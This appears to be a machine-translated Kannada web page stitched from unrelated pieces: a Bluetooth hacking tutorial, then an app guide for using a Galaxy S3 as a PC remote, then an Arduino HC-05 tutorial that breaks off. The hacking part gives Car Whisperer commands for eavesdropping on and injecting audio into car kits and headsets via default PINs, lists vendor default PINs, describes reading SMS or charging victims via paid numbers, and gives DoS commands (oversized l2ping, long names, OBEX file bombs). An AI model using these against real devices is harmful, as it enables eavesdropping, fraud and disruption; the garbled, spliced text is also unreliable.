ಅಭಿವೃದ್ಧಿಪಡಿಸಿತು ಕಾರ್ ವಿಸ್ಪರರ್("ಆಟೋಮೊಬೈಲ್ ವಿಸ್ಪರರ್"). ಪ್ರೋಗ್ರಾಂನ ಸಾಮರ್ಥ್ಯಗಳು ತುಲನಾತ್ಮಕವಾಗಿ ಚಿಕ್ಕದಾಗಿದೆ: ಬ್ಲೂಟೂತ್ ಅನ್ನು ಪ್ರವೇಶಿಸಲು ಫ್ಯಾಕ್ಟರಿ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಬದಲಾಯಿಸಲು ಮರೆತವರನ್ನು ಮಾತ್ರ ನೀವು ಕೇಳಬಹುದು.
"0000" ಅಥವಾ "1234". ಆದರೆ ಅಂತಹ ಬಡವರು, ನನ್ನನ್ನು ನಂಬಿರಿ, ತುಂಬಾ, ತುಂಬಾ ಇವೆ! "ವಿಸ್ಪರರ್" ಕರ್ಕಿಟ್ ಅಥವಾ ಹೆಡ್ಸೆಟ್ನಿಂದ ಮೊಬೈಲ್ ಫೋನ್ಗೆ ರವಾನೆಯಾಗುವ ಮಾಹಿತಿಯನ್ನು ಸ್ವೀಕರಿಸಿದ ನಂತರ ಸಾಧನಗಳ "ಜೋಡಿ" ಯನ್ನು ಯಶಸ್ವಿಯಾಗಿ ರವಾನಿಸಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ. ಹೆಡ್ಸೆಟ್ ಮತ್ತು ಮೊಬೈಲ್ ಫೋನ್ ನಡುವೆ ರವಾನೆಯಾಗುವ ಮಾಹಿತಿಯನ್ನು ಸ್ವೀಕರಿಸಲು ಮಾತ್ರವಲ್ಲದೆ ನಿಮ್ಮ ಸ್ವಂತ ಮಾಹಿತಿಯನ್ನು ಅಲ್ಲಿ ಸೇರಿಸಲು ಉಪಯುಕ್ತತೆಯು ಅನುಮತಿಸುತ್ತದೆ ಎಂಬ ಅಂಶಕ್ಕೆ ನಾನು ನಿಮ್ಮ ಗಮನವನ್ನು ಸೆಳೆಯಲು ಬಯಸುತ್ತೇನೆ. ಡೌನ್ಲೋಡ್ ಮಾಡುವ ಮೂಲಕ ಈ ಪ್ರೋಗ್ರಾಂನ ಸಾಮರ್ಥ್ಯಗಳನ್ನು ಪರೀಕ್ಷಿಸಲು ನಾವು ನಿರ್ಧರಿಸಿದ್ದೇವೆ ಕಾರ್ ವಿಸ್ಪರರ್ಡೆವಲಪರ್ ಸೈಟ್ನಿಂದ.
hciconfig ಅಡಾಪ್ಟರ್ ವರ್ಗ 0x500204
# 0x500204 "ಫೋನ್" ವರ್ಗವಾಗಿದೆ
ಇಲ್ಲದಿದ್ದರೆ, ಕೆಲವು "ಸ್ಮಾರ್ಟ್" ಸಾಧನಗಳು ಏನಾದರೂ ತಪ್ಪಾಗಿದೆ ಎಂದು ಅನುಮಾನಿಸಬಹುದು. ನಾವು ಉಪಯುಕ್ತತೆಯ ಸಿಂಟ್ಯಾಕ್ಸ್ ಅನ್ನು ನೋಡುತ್ತೇವೆ, ಅದು ಈ ರೀತಿ ಕಾಣುತ್ತದೆ:
./carwhisperer "ನಾವು ಸಾಲಿನೊಳಗೆ ಏನು ಚುಚ್ಚುತ್ತೇವೆ" "ಸಾಲಿನಿಂದ ನಾವು ಏನನ್ನು ಸೆರೆಹಿಡಿಯುತ್ತೇವೆ" "ಸಾಧನ ವಿಳಾಸ" [ಚಾನಲ್]
ನಾವು ಎಂಬೆಡ್ ಫೈಲ್ ಅನ್ನು ಯುಟಿಲಿಟಿ ಫೋಲ್ಡರ್ನಿಂದ ನೇರವಾಗಿ ತೆಗೆದುಕೊಂಡಿದ್ದೇವೆ ಮತ್ತು ಔಟ್ಪುಟ್ನಂತೆ out.raw ಅನ್ನು ನಿರ್ದಿಷ್ಟಪಡಿಸಿದ್ದೇವೆ:
./carwhisperer 0 message.raw /tmp/out.raw
00:15:0E:91:19:73
ಔಟ್ಪುಟ್ನಲ್ಲಿ, ನಾವು out.raw ಫೈಲ್ ಅನ್ನು ಪಡೆಯುತ್ತೇವೆ. ನೀವು ಅದನ್ನು ಅದರ ಶುದ್ಧ ರೂಪದಲ್ಲಿ ಕೇಳಲು ಸಾಧ್ಯವಿಲ್ಲ: ನೀವು ಅದನ್ನು ಆಡಿಯೊ ಸ್ವರೂಪಕ್ಕೆ ಪರಿವರ್ತಿಸಬೇಕಾಗಿದೆ, ಇದಕ್ಕೆ ಹೆಚ್ಚುವರಿ ಉಪಯುಕ್ತತೆಯ ಅಗತ್ಯವಿರುತ್ತದೆ. ಕೆಲವು ಆಡಿಯೊ ಪರಿವರ್ತಕಗಳು ಮಾಡುತ್ತವೆ, ಉದಾಹರಣೆಗೆ:
raw -r 8000 -c 1 -s -w out.raw -t wav -r
44100 –c 2 out.wav
ಆಲಿಸುವುದರ ಜೊತೆಗೆ, ನೀವು ಲಾಗ್ ಇನ್ ಮಾಡಬಹುದು, ಫೋನ್ ಪುಸ್ತಕವನ್ನು ವೀಕ್ಷಿಸಬಹುದು ಮತ್ತು ಇತರ ವೈಶಿಷ್ಟ್ಯಗಳನ್ನು ಬಳಸಬಹುದು " ಉಚಿತ ಕೈಗಳು» ಬ್ಲೂಟೂತ್ ಜೊತೆಗೆ. ತತ್ವವು ಹೀಗಿದೆ: ಮೊದಲನೆಯದಾಗಿ, ಸಕ್ರಿಯ ಸಾಧನಗಳನ್ನು ಹುಡುಕಲಾಗುತ್ತದೆ ಮತ್ತು HS (ಹೆಡ್ ಸೆಟ್) ಸೇವೆಗಾಗಿ ಚೆಕ್ ಅನ್ನು ಮಾಡಲಾಗುತ್ತದೆ. ಮುಂದೆ, ಸಾಧನದ MAC ವಿಳಾಸವನ್ನು ಪರಿಶೀಲಿಸಲಾಗುತ್ತದೆ ಮತ್ತು ಪ್ರಮಾಣಿತ ಕೀಲಿಯನ್ನು ಬಳಸಿಕೊಂಡು ಸಂಪರ್ಕಿಸಲು ಪ್ರಯತ್ನಿಸಲಾಗುತ್ತದೆ. ಸಂಪರ್ಕವನ್ನು ಸ್ಥಾಪಿಸಿದರೆ, ನೀವು ಸಾಧನದೊಂದಿಗೆ ಏನು ಬೇಕಾದರೂ ಮಾಡಬಹುದು (ಲಭ್ಯವಿರುವ ಎಟಿ ಆಜ್ಞೆಗಳ ಸೆಟ್ನಲ್ಲಿ).
ಪ್ರಾಯೋಗಿಕವಾಗಿ, ಇದು ಈ ರೀತಿ ಕಾಣುತ್ತದೆ. ಮೊದಲಿಗೆ, ಎಲ್ಲಾ ಸಕ್ರಿಯ ಹೆಡ್ಸೆಟ್ಗಳನ್ನು "sdptool search HS" ಆಜ್ಞೆಯನ್ನು ಬಳಸಿಕೊಂಡು ಹುಡುಕಲಾಗುತ್ತದೆ, ಅದು ಈ ರೀತಿ ನೀಡುತ್ತದೆ:
ವಿಚಾರಿಸಲಾಗುತ್ತಿದೆ...
Searching for HS on 00:0A:3A:54:71:95 ...
ಸೇವೆಯ ಹೆಸರು: ಹೆಡ್ಸೆಟ್
ಸೇವೆ ರಿಕ್ ಹ್ಯಾಂಡಲ್: 0x10009
ಸೇವಾ ವರ್ಗದ ID ಪಟ್ಟಿ:
ಹೆಡ್ಸೆಟ್ (0x1108)
ಜೆನೆರಿಕ್ ಆಡಿಯೋ (0x1203)
ಪ್ರೋಟೋಕಾಲ್ ಡಿಸ್ಕ್ರಿಪ್ಟರ್ ಪಟ್ಟಿ:
"L2CAP" (0x0100)
RFCOMM (0x0003)
ಚಾನಲ್: 7
ಭಾಷೆಯ ಆಧಾರ ಪಟ್ಟಿ:
ಕೋಡ್_ISO639: 0x656e
ಎನ್ಕೋಡಿಂಗ್: 0x6a
ಬೇಸ್_ಆಫ್ಸೆಟ್: 0x100
ಪ್ರೊಫೈಲ್ ಡಿಸ್ಕ್ರಿಪ್ಟರ್ ಪಟ್ಟಿ:
ಹೆಡ್ಸೆಟ್ (0x1108)
ಆವೃತ್ತಿ: 0x0100
ಮುಂದೆ, "rfcomm ಸಂಪರ್ಕ 2 00:0A:3A:54:71:95 1" ಆಜ್ಞೆಯನ್ನು ಬಳಸಿಕೊಂಡು SCO ಆಡಿಯೊ ಚಾನಲ್ನಲ್ಲಿ RFCOMM ಸಂಪರ್ಕವನ್ನು ತೆರೆಯಲು ಮತ್ತು ಅಗತ್ಯ AT ಆಜ್ಞೆಗಳನ್ನು ಕಳುಹಿಸಲು ಪ್ರಯತ್ನಿಸಲಾಗುತ್ತದೆ. ವೈರ್ಲೆಸ್ ಹೆಡ್ಸೆಟ್ಗಳ ಕೆಲವು ಮಾದರಿಗಳ ದೃಢೀಕರಣ ಡೇಟಾದ ಕುರಿತು ನಾನು ಸಣ್ಣ ಅಂಕಿಅಂಶಗಳ ಟಿಪ್ಪಣಿಯನ್ನು ನೀಡುತ್ತೇನೆ:
Nokia (00:02:EE...) - pin="5475"
ಆಡಿ UHV (00:0E:9F...) - pin="1234"
ಓ"ನೀಲ್ (00:80:37...) - ಪಿನ್="8761"
Cellink (00:0A:94...) - pin="1234"
Eazix (00:0C:84...) - pin="1234"
ಮೂಲಕ, ಅದೇ ತತ್ವವನ್ನು ಬಳಸಬಹುದು ಅನಧಿಕೃತ ಸಂಪರ್ಕ ಮತ್ತು ಎಲ್ಲಾ ಇತರ ಸಾಧನಗಳಿಗೆ. AT ಆಜ್ಞೆಗಳು ಮತ್ತು RFCOMM ಪ್ರೋಟೋಕಾಲ್ ಸಹಾಯದಿಂದ, ನೀವು SMS ಸಂದೇಶವನ್ನು ಓದಬಹುದು ಅಥವಾ ಬೇರೊಬ್ಬರ ಫೋನ್ನಿಂದ ಪಾವತಿಸಿದ ಸಂಖ್ಯೆಗೆ ಕಳುಹಿಸಬಹುದು, ಸಾಧನದ ಮಾಲೀಕರನ್ನು ಹಣದ ಮೇಲೆ ಹಾಕಬಹುದು. ಜಾಗರೂಕರಾಗಿರಿ!
ಟ್ರಿಕ್ 7: DDoS BT ಸಾಧನಗಳು
ವಿಧಾನವು ಸಾಂಪ್ರದಾಯಿಕವಾಗಿದೆ. ಆತಿಥೇಯ ಸಾಧನವು ("ಮಾಸ್ಟರ್") ಕ್ಲೈಂಟ್ ಒಂದಕ್ಕಿಂತ ಹಲವು ಪಟ್ಟು ಉತ್ತಮವಾದ ಕೆಲಸವನ್ನು ನಿರ್ವಹಿಸಿದಾಗ DDoS ಅನ್ನು ನಿಜವಾಗಿಯೂ ಮಾಡಬಹುದು. ಈ ಪರಿಸ್ಥಿತಿಯನ್ನು ಸೇವೆಯ ನಿರಾಕರಣೆ ದಾಳಿ ಎಂದು ಕರೆಯಲಾಗುತ್ತದೆ. ಇದು ಫೋನ್ ಅನ್ನು ಸ್ಥಗಿತಗೊಳಿಸಬಹುದು ಅಥವಾ ಬ್ಯಾಟರಿ ತ್ವರಿತವಾಗಿ ಖಾಲಿಯಾಗಬಹುದು. ದಾಳಿ ನಡೆಸಲು ಹಲವಾರು ಮಾರ್ಗಗಳಿವೆ. ಪ್ರಮಾಣಿತ ಸಾಧನಗಳೊಂದಿಗೆ ಪ್ರಾರಂಭಿಸೋಣ. ಪ್ಯಾಕೆಟ್ಗಳೊಂದಿಗೆ ಸಾಧನವನ್ನು ಪಿಂಗ್ ಮಾಡುವುದು ಅತ್ಯಂತ ಸ್ಪಷ್ಟವಾಗಿದೆ ದೊಡ್ಡ ಗಾತ್ರ. l2ping ಉಪಯುಕ್ತತೆಯನ್ನು "-s" ಫ್ಲ್ಯಾಗ್ನಂತೆ ಸೂಚಿಸುವ ಮೂಲಕ ಇದನ್ನು ಮಾಡಬಹುದು:
# l2ping -s 10000 -b "MAC ವಿಳಾಸ"
ಪ್ರೋಗ್ರಾಂ ಸ್ವತಃ, ನೀವು ಈಗಾಗಲೇ ಅರ್ಥಮಾಡಿಕೊಂಡಂತೆ, ಬ್ಲೂಟೂತ್ ಪರಿಸರದಲ್ಲಿ ಪಿಂಗ್ನ ಸಂಬಂಧಿಯಾಗಿದೆ ಮತ್ತು ಸಂಪರ್ಕ ಮತ್ತು ಸಂಪರ್ಕದ ಉಪಸ್ಥಿತಿಯನ್ನು ಪರಿಶೀಲಿಸಲು ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ. ಮತ್ತೊಂದು ರೀತಿಯಲ್ಲಿ, ಮೊದಲನೆಯದಕ್ಕಿಂತ ಮೂಲಭೂತವಾಗಿ ವಿಭಿನ್ನವಾಗಿದೆ, "ಫಝಿಂಗ್" ತಂತ್ರವನ್ನು ಬಳಸುವುದು - ಒಂದು ರೀತಿಯ ಲಾಟರಿ ತಂತ್ರ, ಏಕೆಂದರೆ ಅದು ಏನಾಗುತ್ತದೆ ಎಂದು ಮುಂಚಿತವಾಗಿ ತಿಳಿದಿಲ್ಲ. ಮೂಲ ಕೋಡ್ಗಳನ್ನು ವಿಶ್ಲೇಷಿಸದೆ ಉತ್ಪನ್ನಗಳಲ್ಲಿನ ದೋಷಗಳನ್ನು ಗುರುತಿಸುವಲ್ಲಿ ಇದು ಹೊಸ ಪ್ರವೃತ್ತಿಯಾಗಿದೆ. ತಂತ್ರವು ಅರ್ಥವಾಗುವ ಭಾಷೆಯಲ್ಲಿ ವಸ್ತುವಿನೊಂದಿಗೆ ಸಂವಾದಾತ್ಮಕ ಸಂವಹನವನ್ನು ಮಾತ್ರ ಅವಲಂಬಿಸಿದೆ, ಆದರೆ ಸಂಪೂರ್ಣವಾಗಿ ಅಸ್ತವ್ಯಸ್ತವಾಗಿರುವ ವಾದಗಳು ಮತ್ತು ವೇರಿಯಬಲ್ ಮೌಲ್ಯಗಳೊಂದಿಗೆ. ಫೋನ್ನ ಗೋಚರ ಹೆಸರನ್ನು ಸಾಕಷ್ಟು ಒಳಗೊಂಡಿರುವಂತೆ ಮಾಡುವುದು ಹ್ಯಾಕರ್ನ ಕಾರ್ಯವಾಗಿದೆ ಒಂದು ದೊಡ್ಡ ಸಂಖ್ಯೆಅಂಶಗಳು. 70% ರಲ್ಲಿ "ಮಾಸ್ಟರ್" ಪತ್ತೆ ಮಾಡಿದಾಗ
ಓವರ್ಫ್ಲೋ ಅಥವಾ ಸೇವೆಯ ನಿರಾಕರಣೆ ಪ್ರಕರಣಗಳು:
hciconfig hci0 ಹೆಸರು `ಪರ್ಲ್ -ಇ "ಪ್ರಿಂಟ್ "ಆಶ್" x 3137"`
# ಲಿನಕ್ಸ್ ಆಜ್ಞೆ
hccontrol -n ಅಡಾಪ್ಟರ್ change_local_name "ಹೊಸ ಹೆಸರು")
FreeBSD ಗಾಗಿ # ಉದಾಹರಣೆ
ಅನೇಕ ಫೋನ್ಗಳು ಇನ್ನೂ ಫೈಲ್ ಬಾಂಬ್ಗಳನ್ನು ಜೀರ್ಣಿಸಿಕೊಳ್ಳಲು ಸಾಧ್ಯವಿಲ್ಲ. ಅಂತಹ ತಂತ್ರದ ಸರಳ ಅನುಷ್ಠಾನ ಇಲ್ಲಿದೆ.
- ಮೊದಲು "ಬಾಂಬ್" ತಯಾರಿಸಿ. ತಿಳಿದಿರುವ ಉದಾಹರಣೆ:
echo `perl -e 'print "skvz" x 3137'> ಫೈಲ್ - ನಂತರ ಅವರು OBEX - USSP ಪುಶ್ (xmailserver.org/ussp-push.html) ನೊಂದಿಗೆ ಸಂವಹನ ನಡೆಸಲು ಮಾರ್ಪಡಿಸಿದ ಉಪಯುಕ್ತತೆಯನ್ನು ಬಳಸುತ್ತಾರೆ.
./obextool push file 00:0A:3A:54:71:95 `perl -e 'print "skvz" x 3137'` 3
ಕೆಲವೊಮ್ಮೆ ನೀವು ಕಂಪ್ಯೂಟರ್ ಬಳಸಿ ಚಲನಚಿತ್ರವನ್ನು ವೀಕ್ಷಿಸಲು ಬಯಸುತ್ತೀರಿ, ಆದರೆ ಅದಕ್ಕೆ ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ ಕೊರತೆಯ ಸಮಸ್ಯೆ ಇದೆ. ಆದರೆ ಪರಿಹಾರವಿದೆ.
ನಿಮ್ಮ Galaxy S3 ಸ್ಮಾರ್ಟ್ಫೋನ್ ಉತ್ತಮ ಒಡನಾಡಿಯಾಗಿ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ. ವಿಶೇಷ ಅಪ್ಲಿಕೇಶನ್ ಟ್ಯಾಬ್ಲೆಟ್ ರಿಮೋಟ್ ಇದೆ, ಇದು ಸಾಧನವನ್ನು ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ ಆಗಿ ಪರಿವರ್ತಿಸುತ್ತದೆ. ನೀವು ಅದನ್ನು ನಿಮ್ಮ ಪಿಸಿ ಮತ್ತು ಸ್ಮಾರ್ಟ್ಫೋನ್ನಲ್ಲಿ ಡೌನ್ಲೋಡ್ ಮಾಡಿ ಮತ್ತು ಸ್ಥಾಪಿಸಬೇಕು, ತದನಂತರ ಅದನ್ನು ಸ್ವಲ್ಪ ಕಾನ್ಫಿಗರ್ ಮಾಡಿ.
ಪ್ರೋಗ್ರಾಂ ವಾಸ್ತವವಾಗಿ ಸಾಮಾನ್ಯ ಟಿವಿ ರಿಮೋಟ್ ಅನ್ನು ಬದಲಿಸಲು ಮತ್ತು ಹೊಸದನ್ನು ತರಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ. ರಚಿಸಿದ ವರ್ಚುವಲ್ ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ ವೀಡಿಯೊದ ಪರಿಮಾಣವನ್ನು ಸರಿಹೊಂದಿಸಲು, ಅದನ್ನು ಬದಲಾಯಿಸಲು, ಅದನ್ನು ವಿರಾಮಗೊಳಿಸಲು, ಚಲನಚಿತ್ರಗಳು ಅಥವಾ ವೀಡಿಯೊಗಳು / ಸಂಗೀತಕ್ಕಾಗಿ ಹುಡುಕಲು ನಿಮಗೆ ಅನುಮತಿಸುತ್ತದೆ. ಅಲ್ಲದೆ, ಆನ್-ಸ್ಕ್ರೀನ್ ಕೀಬೋರ್ಡ್ ಬಳಸಿ, ನೀವು ಹುಡುಕಾಟ ಪಟ್ಟಿಯಲ್ಲಿ ಪಠ್ಯವನ್ನು ನಮೂದಿಸಬಹುದು ಮತ್ತು ನಿಮಗೆ ಅಗತ್ಯವಿರುವ ಎಲ್ಲಾ ಚಲನಚಿತ್ರಗಳನ್ನು ಹುಡುಕಬಹುದು.
ಇತರ ವಿಷಯಗಳ ಜೊತೆಗೆ, ಈ ಪ್ರೋಗ್ರಾಂಗೆ ಮೂಲ ಹಕ್ಕುಗಳ ಅಗತ್ಯವಿರುವುದಿಲ್ಲ.

ಆದ್ದರಿಂದ, ಮೊದಲು ನೀವು ಈ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಮತ್ತು ನಿಮ್ಮ ಸ್ಮಾರ್ಟ್ಫೋನ್ನಲ್ಲಿ ಸ್ಥಾಪಿಸಬೇಕಾಗಿದೆ. ಮುಂದೆ, ನೀವು ಎರಡೂ ಸಾಧನಗಳಲ್ಲಿ ಬ್ಲೂಟೂತ್ ಅನ್ನು ಆನ್ ಮಾಡಬೇಕಾಗುತ್ತದೆ. ಅವರು ಪರಸ್ಪರ ಸಂಪರ್ಕಿಸಲು ಸಾಧ್ಯವಾಗುವಂತೆ, ಈ ಕೆಳಗಿನ ಕ್ರಿಯೆಗಳ ಸರಣಿಯನ್ನು ನಿರ್ವಹಿಸಿ: "ಸಂಪರ್ಕ" / "ಸಾಧನಗಳನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡಿ". ನಂತರ ಸಾಧನಗಳಲ್ಲಿ ಒಂದನ್ನು ಇನ್ನೊಂದರಿಂದ ಕಂಡುಹಿಡಿಯಲಾಗುತ್ತದೆ. ನಿಮ್ಮ ಸ್ಮಾರ್ಟ್ಫೋನ್ ಅಥವಾ ಪಿಸಿಯನ್ನು ಪಟ್ಟಿ ಮಾಡಲು, "ಸಾಧನವನ್ನು ಅನ್ವೇಷಿಸುವಂತೆ ಮಾಡಿ" ಬಟನ್ ಕ್ಲಿಕ್ ಮಾಡಿ. ಪೂರ್ವನಿಯೋಜಿತವಾಗಿ ಬ್ಲೂಟೂತ್ 120 ಸೆಕೆಂಡುಗಳ ಕಾಲ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ ಎಂಬುದನ್ನು ಮರೆಯಬೇಡಿ, ಆದ್ದರಿಂದ ನೀವು ಸೆಟ್ಟಿಂಗ್ಗಳಿಗೆ ಪ್ರವೇಶಿಸಬೇಕು ಮತ್ತು ಈ ನಿರ್ಬಂಧವನ್ನು ತೆಗೆದುಹಾಕಬೇಕು: "ಸೆಟ್ಟಿಂಗ್ಗಳು" / "ವೈರ್ಲೆಸ್ ನೆಟ್ವರ್ಕ್ಗಳು" / "ಬ್ಲೂಟೂತ್".
ನಿಮ್ಮ ಸ್ಮಾರ್ಟ್ಫೋನ್ ಅನ್ನು ನೀವು ನಿರ್ವಹಿಸಬೇಕಾಗಿರುವುದರಿಂದ, ನಾವು ಅದನ್ನು ತೆರೆಯುತ್ತೇವೆ ಸ್ಥಾಪಿಸಲಾದ ಪ್ರೋಗ್ರಾಂ, "ಸೆಟಪ್" ಬಟನ್ ಒತ್ತಿರಿ. 2 ಸಾಲುಗಳೊಂದಿಗೆ ಹೊಸ ಮೆನು ತೆರೆಯುತ್ತದೆ. ಅವುಗಳಲ್ಲಿ ಪ್ರತಿಯೊಂದಕ್ಕೂ ಚೆಕ್ಮಾರ್ಕ್ ಅನ್ನು ಇರಿಸಿ.

ಅದು, ತಾತ್ವಿಕವಾಗಿ, ಎರಡೂ ಸಾಧನಗಳಲ್ಲಿ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಹೊಂದಿಸುವ ಎಲ್ಲಾ ಹಂತಗಳು. ವರ್ಚುವಲ್ ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ ಅನ್ನು ಸಕ್ರಿಯಗೊಳಿಸಲು ನಿಮ್ಮ Galaxy S3 ನಲ್ಲಿ "ರಿಮೋಟ್" ಬಟನ್ ಅನ್ನು ಒತ್ತಿರಿ.
ನೀವು ಪೂರ್ಣ ಪರದೆಯ ಮೋಡ್ನಲ್ಲಿ ವೀಡಿಯೊವನ್ನು ವೀಕ್ಷಿಸಲು ಬಯಸಿದರೆ, ನಂತರ ನೀವು "ಸೆಟ್ಟಿಂಗ್ಗಳು" ಸೆಟ್ಟಿಂಗ್ಗಳಿಗೆ ಹೋಗಬೇಕು ಮತ್ತು "ಹೈಡ್ ಸ್ಟೇಟಸ್ ಬಾರ್" ಪಕ್ಕದಲ್ಲಿರುವ ಬಾಕ್ಸ್ ಅನ್ನು ಪರಿಶೀಲಿಸಬೇಕು.
ಪ್ರೋಗ್ರಾಂ ಯಾವುದೇ ವೈಫಲ್ಯಗಳು ಮತ್ತು ಸಮಸ್ಯೆಗಳಿಲ್ಲದೆ ಯಾವುದೇ ಸಾಧನದಲ್ಲಿ ಕಾರ್ಯನಿರ್ವಹಿಸುತ್ತದೆ. ನೀವು ಇದನ್ನು ಉಚಿತವಾಗಿ ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು
ಈ ಲೇಖನವು ಪ್ರಸ್ತುತಪಡಿಸುತ್ತದೆ ಹಂತ ಹಂತದ ಸೂಚನೆ, ಇದು ಬ್ಲೂಟೂತ್ ಮೂಲಕ ಏನನ್ನಾದರೂ ನಿಯಂತ್ರಿಸಲು ವಿನ್ಯಾಸಗೊಳಿಸಲಾದ ನಿಮ್ಮ Android ಸ್ಮಾರ್ಟ್ಫೋನ್ಗಾಗಿ ಅಪ್ಲಿಕೇಶನ್ ಅನ್ನು ರಚಿಸಲು ನಿಮಗೆ ಸಹಾಯ ಮಾಡುತ್ತದೆ. ಪ್ರದರ್ಶಿಸಲು, ಫೋನ್ ಅಥವಾ ಟ್ಯಾಬ್ಲೆಟ್ನಿಂದ ಆಜ್ಞೆಗಳನ್ನು ಬಳಸಿಕೊಂಡು ಆರ್ಡುನೊದಲ್ಲಿ ಎಲ್ಇಡಿ ಮಿಟುಕಿಸುವ ಉದಾಹರಣೆಯನ್ನು ನಾವು ವಿವರವಾಗಿ ವಿಶ್ಲೇಷಿಸುತ್ತೇವೆ. ನಮ್ಮ ಸೂಚನೆಗಳನ್ನು ಅನುಸರಿಸುವ ಪರಿಣಾಮವಾಗಿ, ಇದನ್ನು ಹೇಗೆ ಮಾಡಬೇಕೆಂದು ನೀವು ಕಲಿಯುವಿರಿ:
ಹೋಮ್ ರೋಬೋಟ್ ಅನ್ನು ನಿಯಂತ್ರಿಸಲು, ಆರ್ಡುನೊ ಬದಿಯಲ್ಲಿ ಬಟನ್ಗಳನ್ನು ಸೇರಿಸಲು ಮತ್ತು ಅವುಗಳ ಆಜ್ಞೆಗಳನ್ನು ಪ್ರಕ್ರಿಯೆಗೊಳಿಸಲು ಸಾಕು.
ಇದಕ್ಕಾಗಿ ಏನು ಬೇಕು
- ಯಾವುದೇ Arduino ಹೊಂದಾಣಿಕೆಯ ಬೋರ್ಡ್
- ಬ್ಲೂಟೂತ್ ಮಾಡ್ಯೂಲ್
- Android OS ಅನ್ನು ಸ್ಥಾಪಿಸಲಾದ ಸಾಧನ
ಬ್ಲೂಟೂತ್ ಮಾಡ್ಯೂಲ್ ಆಗಿ, HC-05 ಅನ್ನು ಬಳಸುವುದು ಉತ್ತಮ. ಚೀನೀ ಆನ್ಲೈನ್ ಸ್ಟೋರ್ನಲ್ಲಿ ಅಥವಾ ಇಬೇಯಲ್ಲಿ ಅದನ್ನು ಖರೀದಿಸುವುದು ಸುಲಭ. ಮಾಡ್ಯೂಲ್ 3.3V ನಿಂದ ಚಾಲಿತವಾಗಿದೆ, ಆದರೆ ಅದರ I/O ಸಾಲುಗಳು 5V ಲಾಜಿಕ್ ಅನ್ನು ಸಹ ನಿಭಾಯಿಸಬಲ್ಲವು, ಅದರ UART ಅನ್ನು Arduino ಗೆ ಸಂಪರ್ಕಿಸಲು ಅನುವು ಮಾಡಿಕೊಡುತ್ತದೆ.
ಬ್ಲೂಟೂತ್ ಮಾಡ್ಯೂಲ್ HC-05
ಬ್ಲೂಟೂತ್ ಮಾಡ್ಯೂಲ್ ಅನ್ನು Arduino ಗೆ ಸಂಪರ್ಕಿಸಲಾಗುತ್ತಿದೆ
ಆದ್ದರಿಂದ ಈಗ ನಾವು ನಮ್ಮ Arduino ಅನ್ನು ಬ್ಲೂಟೂತ್ನೊಂದಿಗೆ ಸಂಪರ್ಕಿಸಬೇಕಾಗಿದೆ. Arduino 3.3V ಔಟ್ಪುಟ್ ಹೊಂದಿಲ್ಲದಿದ್ದರೆ, ಆದರೆ 5V ಮಾತ್ರ, ನಂತರ ನೀವು ಶಕ್ತಿಯನ್ನು ಕಡಿಮೆ ಮಾಡಲು ನಿಯಂತ್ರಕವನ್ನು ಸ್ಥಾಪಿಸಬೇಕಾಗುತ್ತದೆ. HC-05 ನ ಪಿನ್ ನಿಯೋಜನೆಯನ್ನು ಇಂಟರ್ನೆಟ್ನಲ್ಲಿ ಕಂಡುಹಿಡಿಯುವುದು ಸುಲಭ. ಬಳಕೆಗಾಗಿ, ನೀವು ವಿದ್ಯುತ್, Rx ಮತ್ತು Tx ಗಾಗಿ ಔಟ್ಪುಟ್ ಲೈನ್ಗಳೊಂದಿಗೆ ಬೋರ್ಡ್ ಮಾಡಲು ನಾವು ಶಿಫಾರಸು ಮಾಡುತ್ತೇವೆ. Arduino ಗೆ ಸಂಪರ್ಕಿಸುವುದನ್ನು ಈ ಕೆಳಗಿನ ಕ್ರಮದಲ್ಲಿ ಮಾಡಬೇಕು:
- Arduino 3.3V ಔಟ್ಪುಟ್ ಅಥವಾ (5V ಸ್ಟೆಬಿಲೈಸರ್ ಮೂಲಕ!) - ಬ್ಲೂಟೂತ್ ಮಾಡ್ಯೂಲ್ನ 12 ಅನ್ನು ಪಿನ್ ಮಾಡಲು
- Arduino GND ಔಟ್ಪುಟ್ - ಬ್ಲೂಟೂತ್ ಮಾಡ್ಯೂಲ್ನ 13 ಅನ್ನು ಪಿನ್ ಮಾಡಲು
- Arduino TX ಪಿನ್ - RX ಬ್ಲೂಟೂತ್ ಮಾಡ್ಯೂಲ್ನ ಪಿನ್ 2 ಗೆ
- Arduino RX ಪಿನ್ - TX ಬ್ಲೂಟೂತ್ ಮಾಡ್ಯೂಲ್ನ 1 ಪಿನ್ಗೆ
ಸಂಪರ್ಕಿಸಿದ ನಂತರ, ನೀವು ಬ್ಲೂಟೂತ್ ಮಾಡ್ಯೂಲ್ನ ಕಾರ್ಯವನ್ನು ಪರಿಶೀಲಿಸಬೇಕು. Arduino ಪಿನ್ 12 ಗೆ LED ಅನ್ನು ಸಂಪರ್ಕಿಸಿ ಮತ್ತು ಕೆಳಗಿನ ಸ್ಕೆಚ್ ಅನ್ನು ಬೋರ್ಡ್ಗೆ ಅಪ್ಲೋಡ್ ಮಾಡಿ:
